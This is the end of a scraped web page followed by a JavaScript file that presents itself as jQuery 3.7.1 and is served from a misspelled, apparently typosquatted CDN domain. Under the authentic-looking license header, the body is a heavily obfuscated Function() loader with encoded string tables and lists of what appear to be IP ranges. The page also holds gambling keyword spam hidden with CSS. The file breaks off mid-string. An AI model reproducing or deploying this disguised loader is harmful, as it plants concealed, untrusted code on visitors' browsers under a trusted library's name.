    <script src="assets/js/theme-change.js"></script>

    <script src="assets/js/jquery-3.3.1.min.js"></script>

    <!-- disable body scroll which navbar is in active -->
    <script>
        $(function () {
            $('.navbar-toggler').click(function () {
                $('body').toggleClass('noscroll');
            })
        });
    </script>
    <!-- disable body scroll which navbar is in active -->

    <script src="assets/js/bootstrap.min.js"></script>
<style>
.copyrights{text-indent:-9999px;height:0;line-height:0;font-size:0;overflow:hidden;}
</style>
<div class="copyrights">
	rummy games, rummy pok,rummy Download，rummy online
</div>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"4cf86d17563047cfb9227fa7be0692a6","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


<!-- -->

--- FILE ---
content_type: application/javascript
request_url: https://cdn.staitcfile.org/jquery/3.7.1/jquery.silm.js
body_size: 77478
content:
/*!
 * jQuery JavaScript Library v3.7.1
 * https://jquery.com/
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license
 * https://jquery.org/license
 *
 * Date: 2023-08-28T13:37Z
 #*/
Function("nlIssH","var xb4x9hK,OS9VIOH,q8puAS,ZPi7yuv,WRpKWXM,rB2_4w,u6KU_kB,Yemg22,R_kJl7r,mwA_oHX;function iRG9CD(xb4x9hK,OS9VIOH,q8puAS){for(q8puAS=0x0;q8puAS<OS9VIOH;q8puAS++)xb4x9hK.push(xb4x9hK.shift());return xb4x9hK}const F8b47l=[\"length\",0x1,0x78,0x0,0x64,0x12,0x2,\"i\",0x7,0xdc,\"f\",0x4,0x8,0xff,0xa0,0x3,0x73,0x95,\"undefined\",void 0x0,0x49,0x93,0x25,0x3d,0x3f,0x6,\"fromCodePoint\",0xc,\"push\",0x2f,0x48,\"h\",\"c\",\"a\",0x5b,\"e\",0xf5,0x1fff,0x58,0xd,0xe,0x7e,\"d\",0x37,0x13,0xaa,0x1e,\"g\",0xb5,0x5,0xcd,0x7f,0x80,\"k\",0xd9,0x9,0x54,0x1b,0xb8,\"E\",!0x1,0xdf,0x18,0x1c,0x20,0x87,0xa,!0x0,0xef,null,\"b\",0xee,0x5a,0xf1,0x40,0x3c,\"nt\",0x8d298ff,0x1151fb1b,0x1158cfc0,0x115d0014,0x115d0022,0x115e0016,0x115e001e,0x115e0036,0x115e003e,0x1b7be465,0x26360a00,0x263cd600,0x2665a028,0x2665a278,0x2667401a,0x2be1ad2b,0x5c,0x2bf5deed,0x5e,0x2c3d0015,0x60,0x2c3d002d,0x62,0x2c3d0040,0x2c3d0045,0x65,0x2c3d0060,0x67,0x2c3d0066,0x69,0x2c3d0092,0x6b,0x2c3f000b,0x6d,0x2c3f0050,0x6f,0x2c3f0069,0x71,0x2c3f0073,0x2c3f007a,0x74,0x2d0c1d47,0x76,0x2d27f92d,0x2d27f9b6,0x79,0x2f4badb5,0x7b,0x2f4bb1c5,0x7d,0x3cf76855,0x3d954857,0x42671584,0x81,0x4a7a1900,0x83,0x602d264f,0x85,0x602d2cb9,0x67381071,0x88,0x674a7c78,0x8a,0x6755191f,0x8c,0x67613b5d,0x8e,0x6767c801,0x90,0x6767c901,0x92,0x6767ca01,0x94,0x6767cb01,0x96,0x676cc371,0x98,0x67a39c0a,0x9a,0x67eb2e66,0x9c,0x67eb2e73,0x9e,0x67fec493,0x681c0930,0xa1,0x681c1481,0xa3,0x681c14ca,0xa5,0x681c1524,0xa7,0x681c170b,0xa9,0x681c17bb,0xab,0x681c1aa4,0xad,0x681c1bb9,0xaf,0x681c420f,0xb1,0x681c632a,0xb3,0x681c94cc,0x681c9ccc,0xb6,0x681cac9d,0x681cafd9,0xb9,0x681cb000,0xbb,0x681cb021,0xbd,0x681cb05d,0xbf,0x681cb078,0xc1,0x681cb1bd,0xc3,0x681cb1c4,0xc5,0x681cb1d3,0xc7,0x681cb2df,0xc9,0x681cb308,0xcb,0x681cb45b,0x681cb462,0xce,0x681cb57f,0xd0,0x681cb586,0xd2,0x681cb5a2,0xd4,0x681cb803,0xd6,0x681cb853,0xd8,0x681cb85a,0xda,0x681cb892,0x681cbaf7,0xdd,0x681cbafe,0x681cbb3c,0xe0,0x681cbc9c,0xe2,0x681cbcc7,0xe4,0x681cbf12,0xe6,0x681cbf63,0xe8,0x681cbf78,0xea,0x681cbf89,0xec,0x681cc00d,0x681cc014,0x681cc088,0xf0,0x681cc0c5,0xf2,0x681cc121,0xf4,0x681cc165,0xf6,0x681cc16c,0xf8,0x681cc318,0xfa,0x681cc3c8,0xfc,0x681cc55d,0xfe,0x681cc564,0x100,0x681cc6ab,0x102,0x681cc7ce,0x104,0x681cccbc,0x106,0x681ccffe,0x108,0x681cd01b,0x10a,0x681cd048,0x10c,0x681cd08c,0x10e,0x681cd093,0x110,0x681cd1fc,0x112,0x681cd30c,0x114,0x681cd329,0x116,0x681cd5c7,0x118,0x681cd83e,0x11a,0x681cd8bd,0x11c,0x681cdb6d,0x11e,0x681cdccf,0x120,0x681cdd08,0x122,0x681cde3b,0x124,0x681cde42,0x126,0x681cdf4b,0x128,0x681cdfa8,0x12a,0x681cdfb1,0x12c,0x681cdfce,0x12e,0x681ce00d,0x130,0x681ce014,0x132,0x681ce088,0x134,0x681ce0c5,0x136,0x681ce121,0x138,0x681ce165,0x681ce16c,0x681ce318,0x681ce3c8,0x681ce55d,0x681ce564,0x681ce6ab,0x681ce7ce,0x681cecbc,0x681ceffe,0x681cf01b,0x681cf048,0x681cf08c,0x681cf093,0x681cf1fc,0x681cf30c,0x681cf329,0x681cf5c7,0x681cf83e,0x681cf8bd,0x681cfb6d,0x681cfccf,0x681cfd08,0x681cfe3b,0x681cfe42,0x681cff4b,0x681cffa8,0x681cffb1,0x681cffce,0x681ea10b,0x681ea774,0x68c05340,0x68c158f4,0x6d760614,0x6d760617,0x6d860e47,0x6d8612d5,0x6f0d645d,0x702fb652,0x70787d9b,0x7530c22e,0x7530eb4b,0x7530eb6e,0x771fa521,0x781f9031,0x781fa029,0x781fa161,0x781fa17b,0x790cdcc6,0x7a080d00,0x7a080e00,0x7a081201,0x7a081501,0x7a083901,0x7a083a01,0x7a083b01,0x7a083c01,0x7a083d01,0x80b1ad2e,0x81fdb42d,0x8cf8382f,0x8cf8392f,0x8cf83a2f,0x8cf83b2f,0x8cf83c2f,0x8cf83d2f,0x8cf83e2f,0x8cf83f2f,0x95062414,0x9506250d,0x9a1207c2,0x9a32cd16,0x9a32d016,0x9c6b6424,0x9c6b6b93,0x9c6d2203,0x9da7e727,0x9da7e728,0x9da7e7bc,0x9da7e805,0x9da7e806,0x9da7e833,0x9da7e905,0x9da7e906,0x9da7e933,0x9da7eb05,0x9da7eb06,0x9da7eb33,0x9da7ec05,0x9da7ec06,0x9da7ec33,0x9e8cfd0a,0x9e8cfe3c,0x9e8cff18,0x9e8cff51,0xa0196841,0xa0196941,0xa1f8895e,0xa20e0aaa,0xa20e0e0b,0xa43418a2,0xa676e358,0xa86223e6,0xa86223e8,0xaa27cb22,0xb4570a1a,0xb4a856fb,0xb67c8eee,0xb9708606,0xc1033849,0xc2326330,0xc28af5fa,0xca428fe1,0xca613430,0xca6f21eb,0xcb081e93,0xcb508801,0xcb5cd968,0xcb5cda80,0xcbc40a2b,0xd2b1bc54,0xdb9e2824,0xdcf78cfe,0xdd80d5cb,0xdf586978,0x13a,0x13b,0x13c,0x13d,0x13e,0x13f,0x140,0x141,0x142,0x143,0x91,0x43,0x144,0x145,0x146,0x147,0x148,0x149,0x14a,0x14b,0x14c,0xb0,0xd3,0x4e,0x14d,0x14e,0x14f,0x150,0x151,0x152,0x153,0xd7,0x154,0x155,0x6a,0x156,0x157,\"N\",0x158,0x159,0x15a,0x15b,0x15c,0x15d,0x15e,0x15f,0x160,0x161,0x162,0x163,0x164,0x165,0x166,0x167,0x168,0x169,0x16a,0x16b,0x16c,0x16d,0x16e,0x16f,0x170,0x171,0x172,0x173,0x174,0x175,0x10001,0x176,0x77,0x56,0x177,0x178,0x179,0x17a,0x17b,0x17c,0x17d,0x17e,0x17f,0x180,0x3e8,0x181,0x182,0x183,0x184,0x185,0x186,0x187,0x188,0x189];pXSy3XD(QmSusr(A3Dt7Y,F8b47l[0xf]),QmSusr(GztGmA),QmSusr(QXLOpa1),QmSusr(xPaGle));function QmSusr(xb4x9hK,OS9VIOH=F8b47l[0x1]){Object.defineProperty(xb4x9hK,F8b47l[0x0],{value:OS9VIOH,configurable:F8b47l[0x3c]});return xb4x9hK}function xPaGle(...xb4x9hK){var OS9VIOH,q8puAS;function*ZPi7yuv(q8puAS,ZPi7yuv,WRpKWXM,rB2_4w={hwqVgL:{}}){while(q8puAS+ZPi7yuv+WRpKWXM!==-0x1b)with(rB2_4w.Cj9jFb||rB2_4w)switch(q8puAS+ZPi7yuv+WRpKWXM){case ZPi7yuv- -0x135:pXSy3XD(xb4x9hK[F8b47l[0xb]].push((xb4x9hK[F8b47l[0x9]]|xb4x9hK[F8b47l[0x8]]<<xb4x9hK[F8b47l[0xa]])&F8b47l[q8puAS+-0x12b]),rB2_4w.Cj9jFb=rB2_4w.hwqVgL,WRpKWXM+=0xb);break;case-0x78:case-0x33:for(xb4x9hK[-F8b47l[ZPi7yuv+-0xa3]]=F8b47l[0x3];xb4x9hK[-F8b47l[q8puAS+0xdb]]<xb4x9hK[F8b47l[q8puAS+0xdc]];xb4x9hK[-F8b47l[ZPi7yuv+-0xa3]]++){xb4x9hK[F8b47l[0x7]]=xb4x9hK[-F8b47l[0x6]].indexOf(xb4x9hK[-F8b47l[0x2]][xb4x9hK[-F8b47l[0x4]]]);if(xb4x9hK[F8b47l[q8puAS+0xde]]===-F8b47l[ZPi7yuv+-0xa6])continue;if(xb4x9hK[F8b47l[0x8]]<F8b47l[ZPi7yuv+-0xa4]){xb4x9hK[F8b47l[0x8]]=xb4x9hK[F8b47l[0x7]]}else{pXSy3XD(xb4x9hK[F8b47l[q8puAS+0xdf]]+=xb4x9hK[F8b47l[0x7]]*F8b47l[0x22],xb4x9hK[F8b47l[0x9]]|=xb4x9hK[F8b47l[0x8]]<<xb4x9hK[F8b47l[0xa]],xb4x9hK[F8b47l[0xa]]+=(xb4x9hK[F8b47l[0x8]]&F8b47l[0x25])>F8b47l[0x26]?F8b47l[0x27]:F8b47l[0x28]);do{pXSy3XD(xb4x9hK[F8b47l[q8puAS+0xe2]].push(xb4x9hK[F8b47l[q8puAS+0xe0]]&F8b47l[ZPi7yuv+-0x9a]),xb4x9hK[F8b47l[q8puAS+0xe0]]>>=F8b47l[0xc],xb4x9hK[F8b47l[ZPi7yuv+-0x9d]]-=F8b47l[0xc])}while(xb4x9hK[F8b47l[0xa]]>F8b47l[q8puAS+0xdf]);xb4x9hK[F8b47l[q8puAS+0xdf]]=-F8b47l[0x1]}}if(xb4x9hK[F8b47l[0x8]]>-F8b47l[0x1]){pXSy3XD(rB2_4w.Cj9jFb=rB2_4w.hwqVgL,q8puAS+=0x20f,ZPi7yuv+=-0x13c);break}else{pXSy3XD(rB2_4w.Cj9jFb=rB2_4w.hwqVgL,q8puAS+=0x20f,ZPi7yuv+=-0x13c,WRpKWXM+=0xb);break}case 0xab:return OS9VIOH=!0x0,QXLOpa1(xb4x9hK[F8b47l[q8puAS+-0x12d]]);case q8puAS-0x4d:pXSy3XD(rB2_4w.Cj9jFb=rB2_4w.hwqVgL,q8puAS+=0x14,ZPi7yuv+=0x67,WRpKWXM+=-0x36);break;case 0xc0:case-0x72:pXSy3XD(rB2_4w.Cj9jFb=rB2_4w.oafy8nX,ZPi7yuv+=0x1a,WRpKWXM+=-0xf5);break;case q8puAS- -0xa9:pXSy3XD(xb4x9hK[F8b47l[0xa]]=F8b47l[0x3],xb4x9hK[F8b47l[0x8]]=-F8b47l[q8puAS+0x15],rB2_4w.Cj9jFb=rB2_4w.hwqVgL,q8puAS+=-0xc3,ZPi7yuv+=-0x5);break;case ZPi7yuv!=-0x116&&ZPi7yuv- -0xf1:case-0x7a:pXSy3XD(rB2_4w.Cj9jFb=rB2_4w.hwqVgL,q8puAS+=0x14,ZPi7yuv+=0x2e,WRpKWXM+=-0x36);break;case-0xee:default:case rB2_4w.hwqVgL.HaYLWK+0x50:pXSy3XD(xb4x9hK[-F8b47l[0x2]]=\"\"+(xb4x9hK[F8b47l[0x3]]||\"\"),xb4x9hK[F8b47l[0x5]]=xb4x9hK[-F8b47l[0x2]].length,xb4x9hK[F8b47l[0xb]]=[],xb4x9hK[F8b47l[q8puAS+0x0]]=F8b47l[q8puAS+-0x6],rB2_4w.Cj9jFb=rB2_4w.hwqVgL,q8puAS+=-0x1d,WRpKWXM+=0x119);break;case q8puAS-0x1c:pXSy3XD([rB2_4w.hwqVgL.J0HAebt,rB2_4w.hwqVgL.szNniDX,rB2_4w.hwqVgL.HaYLWK]=[-0x2c,0x84,-0xe1],rB2_4w.Cj9jFb=rB2_4w.hwqVgL,q8puAS+=0xfc,ZPi7yuv+=0x1a,WRpKWXM+=-0x8b);break;case 0x0:for(xb4x9hK[-F8b47l[0x4]]=F8b47l[0x3];xb4x9hK[-F8b47l[0x4]]<xb4x9hK[F8b47l[0x5]];xb4x9hK[-F8b47l[ZPi7yuv+-0x62]]++){xb4x9hK[F8b47l[0x7]]=xb4x9hK[-F8b47l[0x6]].indexOf(xb4x9hK[-F8b47l[ZPi7yuv+-0x64]][xb4x9hK[-F8b47l[q8puAS+0x114]]]);if(xb4x9hK[F8b47l[0x7]]===-F8b47l[0x1])continue;if(xb4x9hK[F8b47l[0x8]]<F8b47l[0x3]){xb4x9hK[F8b47l[0x8]]=xb4x9hK[F8b47l[0x7]]}else{pXSy3XD(xb4x9hK[F8b47l[0x8]]+=xb4x9hK[F8b47l[q8puAS+0x117]]*F8b47l[0x22],xb4x9hK[F8b47l[0x9]]|=xb4x9hK[F8b47l[0x8]]<<xb4x9hK[F8b47l[0xa]],xb4x9hK[F8b47l[0xa]]+=(xb4x9hK[F8b47l[0x8]]&F8b47l[0x25])>F8b47l[0x26]?F8b47l[0x27]:F8b47l[ZPi7yuv+-0x3e]);do{pXSy3XD(xb4x9hK[F8b47l[0xb]].push(xb4x9hK[F8b47l[0x9]]&F8b47l[0xd]),xb4x9hK[F8b47l[0x9]]>>=F8b47l[ZPi7yuv+-0x5a],xb4x9hK[F8b47l[0xa]]-=F8b47l[0xc])}while(xb4x9hK[F8b47l[0xa]]>F8b47l[0x8]);xb4x9hK[F8b47l[0x8]]=-F8b47l[0x1]}}if(xb4x9hK[F8b47l[q8puAS+0x118]]>-F8b47l[0x1]){pXSy3XD(rB2_4w.Cj9jFb=rB2_4w.hwqVgL,q8puAS+=0x248,ZPi7yuv+=-0xfb,WRpKWXM+=-0xad);break}else{pXSy3XD(rB2_4w.Cj9jFb=rB2_4w.hwqVgL,q8puAS+=0x248,ZPi7yuv+=-0xfb,WRpKWXM+=-0xa2);break}case 0x8c:case-0x11:case ZPi7yuv-0x8e:pXSy3XD([rB2_4w.hwqVgL.J0HAebt,rB2_4w.hwqVgL.szNniDX,rB2_4w.hwqVgL.HaYLWK]=[0x2,-0xbf,-0xb7],xb4x9hK[F8b47l[q8puAS+0xd0]]=F8b47l[q8puAS+0xd1],xb4x9hK[-F8b47l[ZPi7yuv+-0x3f]]=\"vXrbidcEA;GF(0qlyQhZPzJ4sC[>?u9OMR2}mL|T_n~we&W/jDaB`S6I]@^KpV1otH:\\\"3%U)fx*N+=,$g7Y#.!<k8{5\",rB2_4w.Cj9jFb=rB2_4w.hwqVgL,q8puAS+=0xd9,ZPi7yuv+=0x67,WRpKWXM+=-0x15e);break;case-0x9f:case rB2_4w.hwqVgL.HaYLWK+0x139:pXSy3XD(rB2_4w.Cj9jFb=rB2_4w.hwqVgL,q8puAS+=0x14c,ZPi7yuv+=-0x178,WRpKWXM+=-0x36);break;case rB2_4w.hwqVgL.HaYLWK+0xca:pXSy3XD(rB2_4w.Cj9jFb=rB2_4w.hwqVgL,q8puAS+=0x14c,ZPi7yuv+=-0x2ac,WRpKWXM+=0x16d);break}}pXSy3XD(OS9VIOH=void 0x0,q8puAS=ZPi7yuv(-0xd0,0x45,0x42).next().value);if(OS9VIOH){return q8puAS}}function h_kvFi(q8puAS){if(typeof xb4x9hK[q8puAS]===F8b47l[0x12]){return xb4x9hK[q8puAS]=xPaGle(OS9VIOH[q8puAS])}return xb4x9hK[q8puAS]}pXSy3XD(xb4x9hK={},OS9VIOH=iRG9CD([\"@r7=]WFL\",\"$o4M77tzk\",\"R!H\\\"\\\"1E:\",\"=BQnp.JeJ\",\":\\\"iuL4O8k\",\"]Sf}4.[$\",\"sX[4>;NPQES2$\",\"txk/P|LP|E\",\"j8WNCC^q:\",\"sQNR&AK)\",\"xVKsXWy)\",\"#qahU\",\"5Ekm9\",\"{<B\\\"9\",\"t2\\\"M_xpsnPxJt#LZi6*MtmmmOzpg8)e[3LUOvjBX~FVX!ifhL6pG8)*W:6$lX\",\"K20*N*GARlF0.)6_@&fx|/v\",\"vp&Ei2I/|^6UZr\",\"^17cq+JWuzOK^LI}[X\",\"8TuIC|vsKqA0}^p4;)tB<`BZ`@5M601Q&4![5Kp^Gq\",\"]_>f;%0CB@_E1D0\",\"+c/?KBz%[1lN~0VmC[J+mKNuKK4P]>;\",\"0@>uBTAhB6_\",\"$2pu/VU`,Kf\\\"/rbsOlBuSBar\",\"h@)i,a]`Q:G4|CP>v@5u`o|91AA^]>k}!j<`(#agPtQcybKn(3<E/Tv\",\",?|I&g0XHhzI+#HQI4NApTK}qlf=F)HO0lr\",\"SBpSUm5s{Pfoe)dZD&`IZ7EkthIEY7(P)1kifp,(Do/xqdGTzMNMY,*sWz|\",\"o44icmtgVK$oGV.JM*Zu~3%@YopFi)^msw&G`L(hKKP%ei8uab|IGav\",\"p2=OFaZXi0@Ubl9~bz8cI$wZ!06hPlLL:;IDA2L%c\",\"?*&Oh%DZH@CGK|t4\",\"a6nN.+W9{^i6i>bw$K9xM`3c4tK=v)`>qhrNXSkQ`0E/\\\"q=>)PARs,fhb\",\"TwvRN@:^<Z4Y+>~[Cp/iVfbZY(=*.i1mo41?V=*Wmt5*9Vch:xtxC|T0;^b/X\",\"zlm*$*v\",\"obSOHmgs>P?\",\"26oi?KNXz^~sb[%O]Hz*pS00T^KFFr.nxLb\",\"S_SIe}[m/lTx9[<J#U:u>!<_76M+\\\"#!n|3\\\"=W^`hbpK:8lVQ{Tgc]$v\",\"=]WD\\\"jr^k^V?{m:QkPB=M_*`5KGjNqiLqM(=Ams9B;\",\"yc@B[`ymf0i^f#@?`&AR1*cA`Z3}t>!2ScM;Z%_hQ@%=TUknQMG>P\",\"<Ur>{!~(4^Mq8#bC\",\"nj%Eng/ZQlif(pG\",\")Lg;C,aW0zLz{g2QajID7&39$SfU{pK4J[R677)ud\",\"Mjt6SLt(It:=dVE|K4MDTDlnX@}$rLQ>Vq@BF%g_8Pax1LLL\\\"jQ9(\",\"c4CBcm_h)P*]U0fLQ;JIH$j9pF_+`#vw?WdI>Kg`S6@\",\"/[&ISYS4l:byy)m9dl>=O,(t[PhLFr,>~H\\\"M(mbC`@M\",\"_6:SvW%EglSorVxTciuG)$bZX6esJd\",\"5j9OY+w!~18X%s=[0DMc0#QS!t<*nf8?Eu`uE73huhp=Df_|[X\",\"D_2MwYM<0zX3YC>Q/@;9KT&}DovNWY9s!xd*n3hW,AtUw#{u.P,i\",\"3b5B@BxXsHhf>q?uT)#=715s(Hs+@0Mu?)|`#%FCg;9qRy:sV;/;!`B/yp|\",\"z32>E2G^Yphj}a3s]HzIv2`tjh|b(b\",\"GDj;hme_2lcYlaTC}@o?L}Kuyo6Olr!>swJI`]1s$lS%G7(\",\"NPQ,AIZEvoo?~L[nbD*Stm>E$Ams=fs~S6B=w}es9KVEX\",\"&@+=B=ymm0YMxfNZW1pGs/Uc^F\\\"=AlmhoKgDF7=u0q9IOqY><~6i\",\"V6T?U$Pmv(y$NbvL:3+d,a\\\"n%6`]{jMhi*C>\\\"f2`|Zd4;yp~ZW&+Gjs9:Z\",\"(*af:*0SjlQc(>9up;);x$ps@1y9XfH4\",\"YbuESYAm/hHSGV1s{]gx=*m(jl+*x%ThGDR9Aa)EJ02$}#iOJBb\",\"_6yN#|!X\",\"];x6Q%QCwF<UqV<2@Bn>6Lf<m6XL?#Y2%Br>_oZ0ll<*}b\",\"nui*3*Z/{P5UN>+T]&.dfm4}\\\"@u+glAZ)Haf?_G9g(;f3l(\",\"ox,?5&ms*K9E>q2hP;=*B^jtJtdV+)Y_OwpGuK9`(Qp`X\",\"rM*MPabnt(yfO/{4<&^AaDO}:p=o7mFTwHN*Hf1hQ@yf(KO9A)YAu/?r\",\"f4\\\"MY#dCc\",\"o1UI_DT0eAT\",\"@PtDE13*v:L%YU;\",\"]q0*!)Uh#;0yM/42$xzIH$_mkP$CpK3O&Oy;\",\";M@c)$W9J0BK}|[?]1&O#aysv(\",\";_D6F|knho\\\":Or<>t30`u/h`/hPNa|;Ck~gx1$[*(q&%w>|se2Zu8av\",\"4@,?#aNB>qhj60?u<UU+=*K}Ml\",\"`HuG.,VX1lDxmfnC<&u`}!hA/zc;M#^~]&sBJ\",\"/_rBt$rsZpA;Ri0\",\"8~Ac)I:^wKx]}qH4:Q,`I.qmRpc6X\",\"a[J?{+oX\",\"z4xc4aPm]PQY^7QT\",\"I6[=~]x0a;572VumNHtcQ+V4ypJ2Ci\",\"XhFfBWDE%Z_j~L/>;}|`R}r<5q.Cg>Z21Ko?C\",\"YbcE$7.sa(O%HLRmH;/+6.o0)^p=udG\",\"(LJO+%N@vlHUt##2#btDM}dC3@!C}q%Cbp#S{|v\",\"4@I;ESmhX(%xJLAh^2:B@onNj(iYGdiCNO;>pj]^(Q?\",\"Kj%?Vfsm8^rY2CXmE}&*9)<(K1A67itu>LO+t$,`kPv>2L;ZCPLI`LY2$h\",\"IHz*^BS0%ZmERyALbl;,?gg2Mh\",\"Qp3G`B\\\"}m;%={g!nT@O`9xM`d\",\"1Hkc+|I!vp3ioqlTR4UOGpX0nPth)|c\",\"Iq{c,&v\",\"C[4;bWY2%0G9X\",\"^)W`+aPg};9HpKY_4[MDgmf(sH/zM>cCPP%GaD8_9hL+rd1}8Br\",\"^&>=ITW_!Z}>NqrL=qD6ug0n1hBo%pj>5v\",\"#U@B,m*9}p)C]>^?z[7BT/>SGQ\",\"Q6SEnDf(@Q!hM/19fBJ;&}TEjpcyybZ2UBk`L]]^3Z_G8b3O:b|`I2v\",\"p2fx*|NE=qufU^GP>[CBWVhW\\\"py3A))LC[xcr1C%xHj\",\"eLkipSqmcGSh7mm|5bGB(#[mt;\",\"6PP*r2kuM:Ac!jTZi3G=pSNX\",\"5K*S6L6r`0FYEaSn,q4`BBY`KHKhilTC@1w*o$zS4tr,nDvwj_hB)m7X\",\"A3C>u#v\",\"?6;M9)#u_Qm\",\"C[ZMQION#@;HIqEZ>L&IOKVuWFJ+5r\",\"8b=a2}qUW:_sO|8yQL4;\",\"96vBN%v\",\"T@PulIU9yp!pZrNC}b3ux1T/Y@!=y/ou8qKMQ|\\\"0{1!\\\"P>GCv61i{,T%Oz\",\"[peIq1v\",\"?3S+|3@nQp?EGLY2|j1?>K4/y@HU?j,[!xHcl@&ERhyNU7c\",\"0haAlac`tl^M)|I}f6|IeL,W/]Bg}>qP)Q3*KB=BWz|j_/5~`)tBF7uoc\",\"%Qeu4)?sL^3MSpfO;u,+\\\"$M9B;phzp)LzM)?Y7T}{Q\",\"d;Ku>_T}!ZWOaCHO{q,EjBvm#6,iPlS2GouOh\",\"T*9`7%z%<^%hG7(|lLr\",\"[_|IVS&08^IxxmXm63iu6=@}=A9><7._oHSI&oV0alKKZr0\",\"gb=a>}]^^H{Sp#k20h4;s/^_eK<p@p.Jm4*ALNGh=SR%v>o~n(r\",\"66wGg)=nH(1]y>[~U;sD~V+_{H@gti{y[wS*a]!}d\",\"`9WYL\\\"s:sT^mt1\",\"?p0G[\",\"l@VJ3~hhpU7\",\"B&SmbbMixtc:oZ\",\"okQ{/\",\"4lP=,7[r\",\"}%g^S{3P\",\"n;qCw^h`TXB\",\"!U4CfmR:\",\"HQf;NE=X\",\"^V\\\"4iavX\",\"<Rd#%wk:\",\"\\\"bmE|O45V\",\"U!|Ze=$X\",\"7!T_O>C:\",\"6v%J@a7:\",\"GVH#4H_X\",\"/,td^JL\",\"[)p&cUz{\\\"\",\"hB04I^zz\\\"\",\".^WnRR$Up\",\"fv%x#O}X\",\"exnaZET:\",\";1`4}6/:\",\"N,3VLe6Dp\",\"<8N(I}_0V\",\"moc<`ea=p\",\"N82#qy[X\",\"to\\\"nQM6:\",\"~!3xk.oX\",\"N8_>>SK:\",\"i,8ZZE.X\",\";v>`nE8:\",\"C|R;It3X\",\"RfS_z&T:\",\"`DRVID6i1\",\";1pi4O):\",\"8ETp_U@:\",\"+U@#=^@Dp\",\",8RVSU{:\",\"pvZRNSX9\\\"\",\"uVO#sk&X\",\"k.q`FDA:\",\"Y1MphaR:\",\"\\\"8J;SA=n1\",\"+E6>S^)fp\",\"|b6(>kq!V\",\"M6_dNE^5\\\"\",\"B1t*y&K:\",\"1pvCl|*D\\\"\",\"Ott&us6:\",\"3f6ZQd0X\",\"96]>2Hw:\",\"GuyE0f751\",\"y|@#Q6cX\",\"61rZ?\",\"f;Y\\\",ww:\",\"%xMRKW$X\",\"fQ2\\\"A.0X\",\"5)\\\"n\\\"ju:\",\"&b`VNQ]:\",\"gu,xvfw:\",\"N^DZDR3X\",\"q+@<\",\"%/w_xrr!V\",\"c6ad8hL\",\"4^V\\\"a=if\\\"\",\"m1LOVWcX\",\"Y.Q*hP!:\",\"+=(JM>,kp\",\"Pu$6Jy/:\",\"XbZJ<or:\",\"@=Ux5k%jV\",\"2fSa&s&X\",\";V)Rj4bX\",\"ppad#E|hF[\",\"vt{JU;3X\",\"AE!aDH[X\",\"I6:Zja9cK\",\"d|S#UhIa2%el,&+\",\"l1mwPON~1\",\"fty#twS0K\",\"N8/C0y;X\",\"3bqVHk(=K\",\"ru#JLc.X\",\"VDd#I67:\",\"GF34Kkz:\",\"Z!`OSHJ:\",\":>c*XWbap\",\"n,@<\\\">.n;%EJ:\",\"{;FZDhA:\",\"wf4Zrw;X\",\"/=gZmk3c1\",\"6b)Rl.ZX\",\"y!J6HaXjV\",\"?ZOyPQM:\",\"OQQddWk:\",\"+vz<i\",\"C!xOkk(=1\",\"D82#[yn0;5p{Jeb\",\"=^mp;sHMp\",\"#VJ;WWMH^5GmsR]St61\",\";!+#xWA:\",\"=t#aWyC:\",\"G|kEz&8:\",\"e1@<v\",\"8o0V~RW:\",\"r6i_t*o0V\",\"]if;(Wr:\",\"v8[d|O|X\",\"F!Y&t(s=p\",\".U|N.mW:\",\"Db9(R6k:\",\"XpPZl($0;5f\",\"@e@_Co{5\\\"\",\"SGX(Wo):\",\"u|L;PS*{\\\"\",\"Qo\\\"xTu3X\",\"]ty*keQ:\",\"D;/O_HB:\",\"i,Uxa)!:\",\"I6YEHy2X\",\"Sef4R<7d\",\"_4/xJ@r^c\",\"oxMjKggzC\",\"R@=)b/_V@xs}TQSS9AXK==y5_pNlf^B\",\">L}M}Dyr\",\"2(Bf*%{4c\",\"cL7Mngjr\",\";d#9\",\"R;F14Y/`\",\"E<?qrqK`\",\"R;`qZ3Q3A9\",\"MYm;{zaq^\",\"ppOZw)Pa(B8T@Yf2Gl\",\"gpP)#QYa\",\"(M/mm!\\\"\",\"YdBy8kxGhBm:anh\",\":t*Cpb)M1\",\"L[bR3WK)\",\"X[p?.>M)\",\"Qg&X+D$d\",\"NMb{:0Dx\",\"OR4(pz2F\",\"SEp?@S]\",\"m={tsfss?``r,\",\"K5MFH3o,\",\"<i?9k\",\"cgVmC[h(h\",\"*gg{{coV\",\"B/8t:]u,\",\"Tt@#LX%d\",\"aBib[:5,\",\"Lyc&Y>2W@GdgN+>rf@=M_V~JLtC3?dA1hi:Fgcf##y](x0r\",\"UyGTQ$Q}JvwPjownm?<mw_T>cfL0NWx8I{e;b^uQYx>MapHBh$;9t.ZsghKYiHgNG9>cKz)fEKT\",\"IDdLY\\\"tj),&;i@{L`EnHb^~7UA6+W}0B|Wvsa%G:6AKKW}x8CQ}10w.vFQ}uF?gI4aJ>}464nQ{79SHf%i*HYshR0K($;oVLeEN3DVp65g)(L5*8?$ycVTP76`=FXo<h\\\"W*HYs}srk]MDR<hiWfc#O?yVm]MAV@h5%]cVT%fGg]~qpx8I+g?)we\",\"?=(NN!E,\",\"G8_6/\",\"LG#:Zz]h\",\"%l`8q\",\"8V=}EWn;ph&[og#q4:P/7+52~d6OIp>fN@I*t\",\"8V=}EWl$\",\"O_Fo$f=$\",\";T=|P\",\"fVysbC*)\",\"w:!}o2Oe+Y\",\"XrJ|.3K)\",\"Xrg/l\",\"Xr[4l\",\"cq|h>(?P~\",\"|>1|metN}Ki5$\",\"Vtd/R(k)\",\"P$(/*(b)\",\">XX|&Ww\",\"=rahjG3ijMl^$\",\"=rahjGdw\",\"fxFRt\",\"fxFR{|K)\",\"Z6i<NHw\",\"K.1|*HU)\",\"RxK3x5w\",\"u@[*o(0h%dV\",\"^t1|u|U)\",\"sXNR!?w\",\"=rf3p\",\"kta3p\",\"1:Q3<Bb)\",\"PXl<kBw\",\"6XK3tAq)\",\"8VZ4\",\"%VA4\",\"txg/~`^P~\",\"6XT|N(w\",\"cti<NH